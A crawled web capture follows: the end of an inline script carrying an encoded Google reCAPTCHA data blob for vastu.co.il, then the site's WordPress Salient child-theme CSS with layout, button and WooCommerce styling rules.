w6chMsKIAMKew44FwrptQ3/DlcOTw7FCw57CnTI2wr4ab8K2w6PDpMKFesKINVvDo8KSw7XDsD5qDWQqwrYBCMKcFcKkV0LCo8Onw6fDvsOFKsOBamceE25Gwq/DrHotw57DolzDgw05wpnCmsOPw7DDkAXDucKjHFMqCcKrw6rDrABJwr3DkMOawojDrsK6MjXCgEROLTlsLArDnWzCh3nCi185wqUhw5DDosOgGUAow5TCgcO/w7k7U3XDrMK7XMOCbMOoJ8KVwrpXKUUzw75Kw43DthnDusKmeMKVw4bDu8Kfw4vDtCAsNxlpw4YFOsK9w7pyLh3Co0bCjcOJw5zCosKiw7vDgMKRD1fDl8KKwqPCqlTCgcOCJUbDoMO+wqPDkg/Ctzorw4ouw5jDh8KVWHYHc3/[base64]/DpsKNG8OVXmtuQ3cvworCmyVJw4LDmMOyZ8Kyw4LDiFU/w74IeMOkwrFbLG9XI3TDuHHCvWQwWsO/w5cnVMOkw5lzXjbCsDA4w4LCuMOVFcKDdsOOd8OqwpnCgcKlw5RAwoZFYcOaXnfDr3FBw4bDpQ3DjAwtw4IDLMKpwp96wo/DnMOkwqN/YBkVwqbCh8OAcVDCjsKKQ8Oaw7QXw7QvJ8O7M8OAO8Ozw4Ivd8ONFjnCqEcdSHoDw5rDqUYHwrnCu8KUc8KUecO/wq3CpcOdFHDDlsODHXgsw5nCrcOUKcKkCV7Ck8KidQXDvMK6w5lFwpFkwpHDicOQe1ddd8O/[base64]/[base64]/Ck8Onc8OowqfDhybDvUHClQ7ChjVOfcKYw70RwpwNw5QXwqxewovClgzDrnBaEwJBTBnDhsOvRsORaH/[base64]/dMOdF8K4cWM+CgR0wpnCoG5Vw7XCucKJw61Mw7nCpcKDw5kUGUwhKMOUwq/[base64]/f8Osw7tlYMOtOMKhHh1Tw5HDmcKHQsKaPsKyeMOpVcOqXMK9OlYhNMKSwr81w7bCgcKQwr5pJDvCisOnw4fDrhd2Fg8cwovChmgHw5XDu0rDnsOywqlbUljCvcK0CQXDv8O/[base64]/PMKMwqgLBj7DncOXw7rCnMKLw4rCnjrCnRvDhiXDukPCqkfCmMKOw5bDs0vDhUNHVMOIwpjCoy7DsF7DmR5iw4wdwpnDjsKsw6PDlScUDsOkw57Dn8KHScOGwoHDkcKEw5TCuxtTw5dTwqQ0wqJ/wpvCrTV3w51fBFLDsMOyDRXDpUPDvMOfFMONw6Nlw7ggJsO0wq3DksOmCXjCkmQEHh3CkStEwq1hw4jDjFt8CDrCp24BLMKbU0ptw5F/KhBBwqHDl8OyBFJRwqhXwolEw68pJcK2dMOZw4DCscKxwrTCtcOkw5JJwoLCghhOwqXDqx/[base64]/Dr8O1RDPDpMO6wqPDj8K4by46UMOUwq/DjFMrd0YPw54/KVbDq0jCqBxbVcOEw70Iw7jCoVbDklrCoyLDkETClCLDssK9SsOMUy4Yw5cOGClhw6Elw78EPsKqKAMAalU3JgkKwqzCsVnDkCLCscO7w7xlwo84w63DvMKrw6xebcO+wqrDi8OLJCTCrGTDj8KKwr8+woAEw4csLkPDtmZ3w5ZNaTPCvMKqL8Oaf0/CjEwKZsOKwrUzS2EiE8KAw7jDgjhswoPDr8KGwojDscKJJlheJ8K0w7/Cp8OTQ3zCvsKkw5LDhxnCrcOjw6TCo8KIwrxSAw3CvcKCA8OOUSXCvMK7wrLCoAoBwpHDoWklwqbCjQwjwoTCpMKOwp13w6BHwpjDicKCYcK7wp3DsDBlw7ocwopRw4/DnMKYw5UPw4xtC8OhPyTDoV7Dv8O/w4o1w75Aw4I5w48JdgVVLcKWGcKGw4RZMUHCtCzDmcOTVkw0CsKpFHZ8w6Ukw7XDkcO8w4zCncK1KsKAdcOPWmrDpcKAEcKCw4rDmcOSKcO9wp/Cs3jDpSzDhhjDoGkvD8K8RMOLQx7CgsOYf2BYw4TCq2/DjUJMwpvCv8K3w4ghw6jCvsOVEsKJMcOGAsODw7kJOT/Do1NnZAzCkMOadBM+JMKcw4E3wqE1Q8OWw5RPw4t+wpNhfMKtEMKMw7xPVQV8w7JiwobCkcOTPMOlZzPCqMORw71Hw7zCjsKjf8KPw6XDncOCwqZ9w77Cl8O3NVvDilNwwqXCksOEJDBFUcKbDgnDscOdwr9sw4DCj8OVwoBJw6fDsl8MwrJMwpx7wp0sQAbDi0/CnWjCrVLCucKBN3/CnFISe8KEeGDCm8Oaw4dKXzVhIm9JJcKXw7bCu8KnbW/CrW9MNmsQbXrCgiNQRyM8Qjg7UsKENmbDt8OzNcKGwrvDjsKARUA4RxrCvsOZXcKOw7XDsU/DnhLDp8OpwqbCtg1wU8KywpfCjQnCmkTDoMKRwojDnsOITXJuel7Dg0AZXgZCacOHwq7Cr15nQmREYQrCjcKTTMOpTcKcGsK9O8OhwpVEKU/DpcOrAVbDkcONw4FIF8KYw4xQwpfCqnIAwpDDlVA7BsOVWMOrUMOyFFfCn3fDmiV/wq3CvCLCn18uHQbDqsKzacOFWjbCvj1XLsOfwr9dNwvCnXxUw44Iw73DnsOvw4hJHlHCgx7DvgQFw5rCkTgYwr/CmEg1woHCu39Lw7DDkjspwqQmw7Mkwp1Iw4pNw4NiNsKYw6rCvFDClcKmZcKTWsKZwrrCryFGUyIxUsK1w7LCrMOuRsKWw6BqwrIlCzsZwp/ChXBDw6HCm1wfw5DDn3gIwoIww6XClRMzw48vw5LCkcK/RlrCjw58Z8OZacOIwqHCvcOvNSAsHMKiw7jCvgLClsKPw5fDu8ONQcKeLQUiHio6w7rCh1g7w7HDu8KHw5tXwq0pw7vCtQHCmMOcaMK0wqlxKgIgD8O+wo8vw57DrsOfw5NtEMKVRMOkSELDjMKUw67Dtg/CvMKfWMOfcsODD1YUSgwnw41Lw59zwrTDoDTCo1obUcKoND7Cti8YU8O7w6PCmBpvwqjCkSl4RFPCv1LDmTBHw41EFcOIQxlew7BZITlrwr7CtjzDh8Osw7hJCMO5HsODGMKZw5dgHsKmwq/CuMOOIMKBwrDChcOfGgvDmsKaw4diKSbCoG/DlhEnOcOEcG0Jw5XDoWrCvsOXNVHDkHlDw48TwrLCuMOew4LCjcKXUn/[base64]/[base64]/CtcKYdzHDs8KiVMKww6NOwrt6G8KuwoLCtsOuwrfCiT/[base64]/PWzDrwvCu8KRHsO9woPDt8Oyw4TDg8KaPULClsKzEWnChcOFwq4fwpHDqsKcw4FbE8Ouw55WwrsFw57Di0UIwrE0YsO8w5suGsOcwqPCjcOiw4lqwpbCicO2A8Kcw7sSw7vCohQAIsODw4E2w7/CmELCjXrDiDwTwrt0XnjCjCrDsAgJw6PCmsOObVl7w7Bfd2LCmcOhw53CtB/DviLDkwnCq8OnwoNcw78ew5PCiXDCq8KiTsKFwps+P3VCw480wrt2f0pIb8Ksw6dGwr7DigQmwrjChz3CnF7CgH9lwpfCisK8w6vCpC84wpcmw5RHGsOPwonDlMOaw57CkcKfdwckwp/CssKQVRbDjcKlw6EAw73CosK0wp5NVmPDiMKQMSHCrsKUw6ElWEtIw59uY8Obw5rCqMKPGh4xw4kJYMOkw6BoBysdw4t7QlzDtcKCZQvDvX4rc8OdwrPCqcOmwp3DocO6w61Swo3DjsK3wpkWw5HDuMOrwrHCtMOyfjQiw4PCgsORw7DDnD8zOFpmw6vDi8KJA1/DsCLDm8OQTCTCu8O3MsOFw7jDscOPwpzCmsKTw58kw5Yowqlbw4rDhVLCjkvDnXXDtcKMwoPDhS53woZYdcO5DsKLB8O4wr/CqsKlJsKuw7UoLl4jesKkNcOxwqk2wrdAZMOkwr0Fcwltw5N2esK1wrcyw6jCsUF7PyzDu8O0wo3ChMO8BzbCm8Omwolpwp4kw6ZWZ8O5cjZ5DsOCZ8KANMOZfRTCoTZiw4nDvUsJw4lswqs3w7nCtFB4HsO5wp7Drl00w4fCsXPCksKnNlLDmsOgMVl/YXkqAcKPw6bDoHzCocOLw5jDvXvDnMOBSyrChS9Nwq1Dw7tlwoTDj8KBwocPRsKuRhbClDLCpArCgBTDrHUOw6vDpMKjOyouw40GX8OywpQKfsO5XUZITsO+ccOAR8Osw4LCs0bCtVoSDsO0HTzCvsKFwqDDjUBKwpd9MsOWM8Kcw7/DrDhcw7XDp2x6w77CtMKgwoDDicO7wr/CrWHDihB1w7rCvyzCo8KkFkcnw5fDgsKJAlvCqMKgw58WVE/[base64]/[base64]/DtEVQw7RHG8KaMMKXwphBScKJMkNdw57CgB/Ci8KPwog6JcKhBT5+wqYGwrtJK2zDvzE8w5wlwo5nwo3Cpn/ChC9Zw6/DpiwIKnLCo1tPwobChmXCoE/DmsKrAkIQw5HCjybDoBbDrcKEw5nCjcOBw6tIwoFkNxfDgUF9w5rCjMKtOsKOwozCuMKJw6ITRcOkAMKjwrRuw4sgWTsUWFPDvsOJw5XDsSXCtXzDumTDlHE+cEIaTyfCjsKiTWggw6nCrMKMwql8KcOLwqRTcAbCiWsJw7/CvMOhw7/DjlcsJz/CoHI/[base64]/w5/[base64]/HUPDqsKSUsOdw57CsBDCnsKVwrF/a3Q5w7HDh8Kmw6oNw5/Dr3XCmBjDmEMXw6fDrsKGwo3Cl8K3w4bCnARQw4cwYMKkCmvCmjnDuxckwo41PnAcCMKBw41KAlMnYGfCizLCg8K9ZMKCR0jClxRvw7pFw6zCpG9DwoYRfEXCoMKZwrErw5/CusK5eFoQw5XDnMOAw6x2EMOUw4xBw6bDhsOawpMmw7pOwoHCj8OZKlzDrh7CjMK9PENyw4JBIDHCr8KvcsKZwpR9w79PwrzDocKVw7cRwrDChMOCw63ClkpIT0/CrcKywrXDoEZTwoV8w73ClwRiwqXCsQnDgcK5w68kw4vCrcOFwpU3U8OsKsO6wojDnMKTwqpGeGdww7hmw6PCjH/CrGM4RztXEXLDrsOUTcKdw7dXN8OlbcKEQxJCUcO6DjsVwr5Dw5gda8KwVMOiw7vCu1DClTYpN8KTwrLDjBoiesKXAsOsK0Q6w7XChcO+FF3DisKEw407RRrDi8Kpw559XcKkdRjDgVxuwr1ywoHDr8KCXcOzwqTCksKLwr/CsFBDw4zDlMKUSjHDjcKSw4ZUEcKxLiQ2EsKacMO3w6LDhTcfZ8OrM8Otw4fCvkbDncOOccOTfRjCs8K9OsK5w6NCVwAXNsK/JcOIwqXDpMKtwr9FTsKHT8OVw54Ww6jDqMK2PnbCkjE8w5QyK356wr3DpSTClcKSeEA2w5YwUErCmMOAwqrCgMOdwpLCtcKbwr/[base64]/ClGbCs2nCqcO/wpcCwp3DisOZwrUgw63DqcOrw47DicOcS8O9Bl7Dk3d2wprCscKVw5I/wqLCn8K/wqMWHT/[base64]/[base64]/Dk1YhWsK9R2VFw4jCmcOcw4rDicKkIFbCvBsLFsO+E8KWRMOHw5FyI27DtsOWw53CvMK7w5/CnsOSw7AjF8O/wq/[base64]/[base64]/CiFFaPcKRwqRuXigOCMOhw6zCqUXDq8Osw4HDhMKzw5HCo8KEC8K1bzAdX2TDtcKpw5UKMsOnw4DDkmHClcOqw4rCjMKAw47DjMK+w7XCicK1wpMKw7Bbwq3CmMKFeSfDgMKcAW1Lw58yKwA/w4LCmXrDiULDpcOWw6kVGXDCvTA1w6fCjEfDqcKPZsKDYMKLXD/CnsKNdVzDr2sYd8KbUsO9w7kfw4V8MTdcwpZrw6s7SsOoCcKUwoZ4FsKvw4bCp8KiJQZfw79bw6bDrzAnw6XDsMKuThDDgcKdwp9kPcOrMsKEwo3DksOYMcOISREOwr8eG8OgT8Kfw5XDnQlDwodyGydMwr7DrMKEJMOcwpwHwobDqsOzwp7DmxZcMMOzScO/OD/DnVrCqsOXwr/DrcKjwoPCiMOlCHZiwp9RcQddbMOmfD/Cu8O7WsKgVMObw5/Cqm7DjzAywpZxw7lkwr/Du0kZE8OcwoTDlE9hw5RGQ8KswpDCosKjw6AMNsOlZyJVwrXDhMKaXcKhecKDNcK2wrBvw67DjmF3w7VeNTc4w6HDtMOxwqXCuGZafsOYw6fDiMKYPcO/[base64]/DsMOBwqDDq8OIfsOWwqjDs8Kyw4/DuU0Ow70cwqYxNmgsYB0awovDh0LDg2fCvivCvyjDgUjCrw7Dv8O7w7Q5A3DDhXJTDsOWwok5wr/DpsK5wp0+w7lIHsOCOsKHwoxGBcOAwovCuMKow6U7w5Ftw5IdwplKRsOuwp9KGQTCkFgbw6bDgS7Co8KgwqEaFmfCohgEwodpwrMNEsOIYMKmwoEKw4AUw5tJwoEIWXbDrnjCrxDCv11ewp/CqsK/YcOQwo7DhMKZwoPCrcKwwprDsMOrw43Dj8OcTncLWGBLwozCqE57K8KLE8OaDMK4w4IzwrrCvH92woERw55jwrpBdzYXw70kalszMsKaI8OLHGocw6HDssOTw7/DqBIJdcOPQWTDsMObDMOEf1LCusOTwr0cPMOIVsKuw6EzTcO7WcKIw4I3w7pEwrbDrMOGwp/[base64]/[base64]/DgQvDssKgUMOzVcOrEcOgYi7Dt3ttwoV8esOMHAVLVyJ8wqfChMKwEW3DusOAw6vDpMOLWwYGWDfDgMOzR8OEBSYEBWJTwpnCgkRUw4HDjMOhKBAdw4/Cs8KvwoJtw7QHw47CjWFMw7EPNClSw4rDkcKGwpTCo0vDlBZNXsKoOcOtwqDDmcO2w7MPImRZSl0RR8Ota8KJFcOwMQfCjMKiWMKQEMKywqDCggLCqAgWYWNnw4DCrsOWFRLDk8O4L1vCrMK6Qx/[base64]/wodTMcOTwpnCjsKPXzrCvioZw7TCpVl9wqYTD8OfCcKkJBdQwoh3eMOMwojCmMKZZMOxecKtwotvT1vDicKuecKdA8KiACdxw5Zgw4x6WcOfw5rCvMOHwoFxFcODdDQZw5A4w4jChFzCqMKTw5pswozDqsKSK8K/CcKWYy1YwqRZDxTDlMKXLBFPw7TCmsKPf8O/CAvCsUzCjxYldsKQZMOJSMOACcOfesOhOMKxw6zCoijDt1TDmMK1PnTDvHrDpsKtUcK6w4DDiMOAwrc9w4LCu0NVBE7CksOJw7rDvjbDl8KBwrA1K8OsIMOUUMOCw5VMw5/[base64]/Dg8OBLMKywqxxwrHDh8Kewr8uwqfCmMKSw69Zw5tgwqrCi8OGw6fCjGHDvAjCr8KlLmXCrsOeAcOuwr7DoWbDtcKVw6RrXcKawr8ZC8OPVcK1wqgXM8KVw4jDlMOoBxPCuGnDuV8ywq1SbFt/Mx3DuWLDosO5KSMLw602wpN5w5/DosK+wpMiO8KBw5JZwrUewrrCnQzDjUvCnsKOwr/DmVfCiMOnwpDChS/DhcOmDcK4L1/CgBvCj1XDiMOsKh5rw43DqMO4w4p4VRFuwp7Dr3XDtMODexzCmMOEw6rDvMK4wrjCmsK5wp8HwqXDs2PCgH7CkFLDrsKIDjjDtMOnPMOARsOQFXdbwofCiljDnwMqw7PCj8O7woJsMsK+BA9/[base64]/w5ZEw5okRFnCnMKAwrhOwoJHSBDCp8OBQSzDnQEiwpDDn8KifwHCuyIAwoPDkMKLw6LCg8Khwr8PwqpTPQ4tdMO4wrHDjkjCkmFkUyjDqMOEc8OHwqzDv8KGw7fCqsKlw43ClAJ3wqJCHcKZTsOZw7/CpGgYwq0JEMKpJcOmw4DDm8OywqEHJMKTwq06fsK7VgoHw4jCvcOAw5LDn1UkYW1GdcKqwqrDgjB8w705XcK1wpV2Z8Oyw6/DnUUVwp43wosgwrAowpvDt2TCksKaWBzCnE/[base64]/[base64]/CrsKEasOkS8K3KTc+YjRfKCJ3wrvCuWzDjHktOS3Di8KEOE3DlcKie2fCoioOasK7ZSXDnMKXwo/DkVkTUsOJR8OxwoZIwprCjMKdPTQEwqDDoMOfwoUeNxbCl8KKwo1vw4vChMOGF8O/UzsLwovCu8OTw6RbwpjCmmbDmBIUK8Kjwqo/B2UlAsKFcsKAw5TDp8KXw6/CucKWw4xiw4bCoMOgQsKeK8KBa0HCscOJw7sfw6ctwr5AYR/DpGrCmgotYsOJDy7Cm8KvIcKpU1bCucOCBMO/R1nDocOCRgPDsE3DicOdDMKvEB7Ch8KrPzdNdklUAcKVIx5Jw6wNZ8O6w4VZw43DgXUDwqnDl8KGw7zDjMOHHsObSXkleAp2KinCusK8Mx5SUcKienjDs8KLw7TDjDcLw5/CvMKpQAEbw69DFcKZJsKoQALDhMKRwqBsSWXDrcOqbsKOw4sdwoLDujbCugTDnQh1w78BwojDosOuwp42annDmsOsw5DDpB5bw7vDvcKNIcOew5rDqDDDh8OmwrbCh8KrwqDDgcO8wrvDlFvDsMKhw6ZzRBwSw6XCocOWw7/Dtw0TEwjCj35vUsK5K8OEw5bDr8KtwqlmwpxCC8OReizCjwbDrWXCmsKrGMOOw75HGsK7QcOswpDCgcOhPsOuXcK1w7rCi1U4EsKSSDXCu0TDjyDChHMPw4s3L3/Dk8KgwoDDjsKdIsKwBsKeI8KlYcKgXllxw4sPe1I7wo/[base64]/DjCUjwpHCrA7Do8OxwrZWRl7CrTHDlCLCvw3DvsO3wp9Lw6bCr394FsKXQh3DgDlYMSbCrQDDlcOkw73CuMOlwpLDgCvChxk4TsOnwoDCp8O0f8Kiw5FHwqDDh8KFwox5wpYWw6p9bsOVwqhPMMO7wo0Nw71KecKtwqpxw5LCi0x1w5nCpMKaSX/DqgpeHkHCmMOyXsO7w7/Cn8O+wpQpUHnDmcOsw6XClMO/XsKQfwfCrDdKwrx3wpbCisOMwoLCvsKrBsK8w6hRw6MUwrbCv8KDfkRFG319wpUtw5sHwqrDv8KJw67DjhrDhV/DrMKRVT3CvsKmfsOhZ8K1UcKgdA3Dh8OiwpMXwpbCpWFxFQfCusKMw5wDYMKESGXCox/[base64]/[base64]/DtUdsecKsB8K4XHkFwr/DpMK1M8KBw5kbdV/[base64]/CkcKxT1DDtEw0SsKFPi/DnsKywo9DNcKmwrxrw7TCnsOxUzAUw4PCmcKJO0QRw7rDohnDhmDCtcOGTsOHCzFXw7HDpDrDtCDDlm9mw6kPa8O9wqnDoUxbwqtpw5EiScOsw4cKHx7CvTfDhcKLw40FLMKqwpRzw4Vqw7o+w7N2w6Jrw7/[base64]/[base64]/DpMOjIcOlwq3CpEVkMSrCnhbDhQIWJ8Knw7DDjAfDilAjEMK1woViwrpJWTvChAo5QcK8wp7Ci8OHw4UaTcKDJcO2w68+wq1+wq7DqsKqwogEE1DDocO9wo5QwpwcaMOydMKjw5fDgw89dsOfBsKow4LDsMOfSn1lw47DjSHDnivClwVnG01/AxjDhcOtNAkNwo3CoUPCn27ClsKTwqzDrMKHVxrCgw3CtB1hcXrCugzCmgnCisOQOynCosKSw77Ds1Jlw6tkwrHDkQzCpsORF8OWwo/CocO8wrPCrVFqw4nDpgUuwoDCq8OQwozCumhEwobCgE3CjsKkK8Kbwr/Cv3YRwrlnVj/CmsKNwqA/w6RoY2YhwrPCjWAiwqZ6wqfCtAEpLT5bw5ckw4/[base64]/CrsOpfcK7RUYnw6ZmK8Opw5UlQsKAwoksw6LDp2AYZ8KqTHRrNMObNU/[base64]/wrFyXcKXwprCmDDDl2XCs8O+M3XCtMOxw7PDssORUkzCtMKTw5cge1HCtMOkwpRPw4bCr1dhbHvDtATChcO4einCmMKCJX97P8O2L8OaPsOBwo9Yw5fCmC5uIcKIH8KuBsKHBMOCejnCs1DCq0rDmsOTFsOUI8KUwqdKXMK3WMO5wp4wwoQ4JVQ4YMOAKj/[base64]/CscKmwoIjw7DDmznCk8Ohw7rCq0TDmT7CicOrShtuGcOOwrlYwqvDmnASw5NMwpU6DcOew6YRdjrCmcK4wrZ+wq8yQMODVcKPwopOwqU+w7FAw6DCsg7DsMODYUzDvH10wqLDhcOZw5xGCyDDrMKsw6duwr53RjXCu0tow5zCuXoaw6kYw5/Cux3DjsKkfgMFwo8gwoIadMOKw551w5bDpMKxFk9tQWIeGxgmDWjDlMOSJ2ZYw6jDi8OPw4PDrMOsw5M4w7nCssO3w6HCgcOMUXhZw5EyDsOMw6LDlijDiMOiw7cywqhLG8ORIcK/bkvDgcKwwprDsmUdYTgew7A4XsKdw7vCosK8UHh+w4RgJ8OFVWfCusKGw55NQ8O9fHHDjMKIH8K8LQolQ8K3TjQdBFADwoLDicONF8O0wp5CQTvCpGPDh8KIRRkFwpw7AsOidRbDqcK8eQRbw4bDs8K0DGtyGMKbwp1cNyZwIcKWalzCiU7DjnBWS0PCpAkSw4B/woNjNVggbVHDgMOawoBQZsOKDShvKMKaV2B9wqIzw53DoE9CRkbDlR7DjcKpJMKmwp/[base64]/CjMKwEsKew4gHw73DusO6w5lyM8KkPsOMw6vDqytCSTfDvDnCvFvDhMKNZMOXBSsrw7RuPFzCicKcMcKSw4M6wqAAw51AwrnDicKrwqnDunszPGvDg8OCw4XDhcO3w7jDiwBiwrBXw7/Dl1LCm8OHY8KRwrvDhMKMfMOrVmUZUcOvwo7Dvj7DjsOPZMKBw41lwqMVwrvDqsONw4PDnj/CtsK7NMK6wp/CusKIPsK1w7YAw5o6w5Q9PsKOwohLwpgYZAvCtWbDhsKDWMKXw7PCs2vCrCkCVnjDisK5w4XDn8OrwqrCmcOYwqrCsWbCimpkwpZJw4jDs8KCwr/DkMO8wrHCpBPDk8OSL2NHbiRfw7PDoTDDj8KzasOJBcOlw7nCi8OoDMKHw4TCmk/Dp8ORU8OsMTfDlUoSwodLwphxZcOBwozCgDIAwqVRGTBPwofCunHDicOTdMOxw7rDvw4wSy/DqTpWYGbCu1Vww5YlbcONwo9TdMKSwroGwqwYNcKnAcKMwr/[base64]/DusOywp8FHmJrw47DjMK4IsKkfwLCmhRLwrLCocKhw60dByF3w5nDlcKqcxNswp7DpMKiA8O5w6XDklwke1rDosOqcMK3w67DgybClsOLwoXCmcOWZUdbd8KQwrt2worChMKOworCvDrDvsKHwqotWsOFwrV0MMOAwpN4DcKBH8Klw7p9KcOgB8O5w5bDmkI/w69jwowvwq4wK8O2w5dVw4Ifw7JLwpPDrcOFwrkcCCzDjcK/w7wYFMKvw4cDw7gCw7XCtGLDm29swpfDisOqw7Nrwq8dN8KWRMK4w6rCvQ/CpEHDm1vDr8K4UsOXQMKFfcKGNsOCw593w73CoMKMw47CgMOaw4PDmsOQUQIBwr97fcOeLy/[base64]/[base64]/[base64]/Ds8OgesKOF1lhbB4Aw6ZTwqlJWsOYw5kwQxRhI8O8GMONw7/DijDCj8Oew7/Dr1jDnifDl8OMGcO4wrkQB8KidcOpTBTDrMKTwobDi1wGwobDgsKsAgzDpcKrw5XDghXDssOzbngxw45kIcOXwo0hw6TDnz/DohU8ecOtwqZ/[base64]/CtWcEwoQuMBjCucOmeR4FasKBw5BpwqjCt0HDmcOaw611w7jCk8ODwpRAUsOqwqZowrfDv8OodVzDjivDkMOow648VQ7CoMOaOA/ChMO2T8KaQS1jXsKbwqHCqMKaJlXDj8O4wpclR1zCssOaLC3CkMKSdgXDs8Kzwpdvw4/Dlk7Cii91w7JjDsKpwrIcw6tkJ8KiWEArNigLc8OFDEIiacOJw61cDw/DmGrCpxItehonw4bCgsKNXMKZw5pAEMKmwqgmV0zClUzCjVNTwrQxw6HDow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.vastu.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sSakqNjnBRHTqJ5NI0vJSj8t0Snp4rLVWFSWdH6ys7U\\u003d\x22,1,0,null,1,1769043514269,0,0,[25,162],null,[180,229],\x22RC-ItfmvODRUL4IgQ\x22,null,null,null,null,null,\x220dAFcWeA5aASXD6lQFhlGeNNQOA0azXYyP3Z1etM9tiP-KUmDTQ4OOQwzqNYQ3HH8PJqFPtiwBo1Sz5U2qi3ZrpujMID4Q9fxZGQ\x22,1769126314284]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.vastu.co.il/wp-content/themes/salient-child/style.css
body_size: 2246
content:
/*
Theme Name: Salient Child Theme
Description: This is a custom child theme for Salient
Theme URI:   https://themeforest.net/item/salient-responsive-multipurpose-theme/4363266
Author: ThemeNectar
Author URI:  https://themeforest.net/user/themenectar
Template: salient
Version: 1.0
*/
@import 'https://fonts.googleapis.com/css?family=Oswald:700';

.grecaptcha-badge {
	display: none;
}

.woo_archive_description {
	display: none;
}

.woocommerce-breadcrumb {
	display: block !important;
	box-shadow: none !important;
}

#ajax-content-wrap .container-wrap-salient {
	padding-top: 0 !important;
}

#ajax-content-wrap .container-wrap-salient .woocommerce-breadcrumb {
	margin-bottom: 40px;
}

.tax-product_cat .nectar-shop-header .woocommerce-breadcrumb {
	display: none !important;
}

.woocommerce-breadcrumb > span:first-child,
.woocommerce-breadcrumb > span:first-child a {
	padding-right: 0;
}

.woocommerce-breadcrumb {
	padding-right: 0 !important;
}

.tax-product_cat .woocommerce-breadcrumb {
	padding-right: 25px !important;
}

.wpcf7-form input,
.wpcf7-form textarea {
	direction: rtl;
	text-align: right;
}

form.wpcf7-form input[type="submit"] {
	text-align: center;
}

.single-post .content-inner {
	padding-bottom: 0;
}

body.single-post .post-content .wpb_content_element p,
body.single-post .post-content .wpb_content_element ul li,
body.single-post .post-content .wpb_content_element a {
	font-size: 17px;
	text-align: justify;
}

body.single-post .post-content .wpb_content_element ul {
	margin-right: 20px;
	margin-left: 0 !important;
}

body.single-post .toggles .toggle-heading {
	font-size: 17px !important;
	line-height: 1.2 !important;
}

/* *************************************************** */

.vastu-primary-btn {
	direction: rtl;
	background-color: #f4d02c !important;
	color: #000 !important;
	font-size: 16px;
	padding: 10px 15px;
}

.vastu-primary-btn::after {
	content: "";
	border-left: 2px solid #000;
	border-bottom: 2px solid #000;
	width: 5px;
	height: 5px;
	transform: rotate(45deg);
	transition: 0.3s;
	position: unset;
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}

.vastu-primary-btn:hover {
	background-color: rgb(244, 208, 44, 0.8) !important;
	transition: all 0.3s;
}

/* *************************************************** */

#portfolio-extra > div:first-child {
	padding-top: 0 !important;
	padding-bottom: 5px !important;
}

/* *************************************************** */

.home .home-content-social .nectar_icon i {
	line-height: 30px !important;
}

.page .home-content-social {
	text-align: center !important;
}

.banner-social {
	display: none !important;
}

.social-icons {
	direction: ltr;
	text-align: right;
	clear: both !important;
}

.social-icons .nectar_icon {
	padding: 5px;
	background: #000;
	margin: 5px;
	border-radius: 50%;
	width: 34px;
	height: 34px;
	text-align: center;
}

.social-icons .nectar_icon a {
	width: 34px;
	height: 34px;
}

.social-icons .nectar_icon i {
	color: #fff;
	font-size: 20px !important;
	line-height: 28px !important;
	height: 26px;
	width: 26px;
}

/* *************************************************** */

#sidebar .widget {
	margin-bottom: 20px;
}

/* *************************************************** */

.custom-product-category-content-field {
	margin: 40px auto 20px auto;
	max-width: 1200px;
}

/* *************************************************** */

.fa-music::before {
	content: "" !important;
}

.fa-tiktok {
	position: relative;
}

.fa-tiktok > svg {
	fill: #fff;
	width: 18px;
	height: auto;
	position: absolute;
	right: calc(50% - 9px);
	top: calc(50% - 7px);
}

@media (max-width: 767px) {
	.fa-tiktok > svg {
		top: calc(50% - 9px);
	}
}

/* *************************************************** */

@media (max-width: 480px) {
	.mt-xs-20 {
    	margin-top: 20px !important;
    }
    
	.mt-xs-40 {
    	margin-top: 40px !important;
    }
	
	.mt-xs-50 {
    	margin-top: 50px !important;
    }
    
    .mt-xs-80 {
    	margin-top: 80px !important;
    }
	
	.mt-xs-100 {
    	margin-top: 100px !important;
    }

    body.single-product .container-wrap {
    	padding-top: 0 !important;
    }

	.woo_archive_description {
        display: block;
    }

	/*.tax-product_cat .nectar-shop-header,
	.tax-product_cat .woocommerce-products-header {
		position: fixed;
		left: 0;
		right: 0;
		margin: 0 auto;
		display: block;
		width: 100%;
		z-index: 9999;
		background: #fff;
		padding-left: 5px;
		padding-right: 5px;
	}
	
	.tax-product_cat .nectar-shop-header {
		top: 70px;
	}
	
	.tax-product_cat .nectar-shop-header .page-title {
		margin-top: 15px;
		margin-bottom: 15px;
	}
	
	.tax-product_cat .woocommerce-products-header {
		top: 128px;
	}
	
	.tax-product_cat .woocommerce-products-header .term-description {
		margin-bottom: 0;
	}*/
    
    .tax-product_cat .woocommerce-products-header .term-description > .woo-archive-descr-text {
    	display: none !important;
    }
    
    .tax-product_cat .woocommerce-products-header .term-description > p {
    	padding-bottom: 15px;
    }
    
    .tax-product_cat .woo_archive_description .term-description > .woo-archive-descr-links {
    	display: none !important;
    }
    
    .tax-product_cat .woo_archive_description .term-description > p {
    	color: #333;
        padding-bottom: 0 !important;
        padding-top: 0 !important;
    }
    
    #page-header-bg {
    	padding: 0 !important;
    }
    
    #page-header-bg .page-header-overlay-color {
    	background-image: none !important;
    }
}

/* *************************************************** */

.salient-page-title,
.category-title,
.single-post-entry-meta .entry-title {
	margin-top: -10px;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.2;
}

.salient-page-title,
.category-description {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #eee;
}

.category-description p,
.tag-description p {
	text-align: right !important;
}

.tag-title {
	padding-bottom: 0;
	border-bottom: none;
}

.tag-description {
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}

.tag-description p {
	line-height: 1.2;
	font-size: 16px;
}

/* *************************************************** */

.single-product .product-flash-wrap {
	position: absolute;
	top: -10px;
	left: -35px;
	z-index: 1;
	transform: rotate(-45deg);
	display: flex;
}

.single-product .product-flash-wrap .sale_percent {
	display: none;
}

.single-product .product-flash-wrap .sale_badge {
	background-color: #f99;
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
	padding: 20px 36px 5px;
	
}

.single-product .single-product-main-image {
	overflow: hidden;
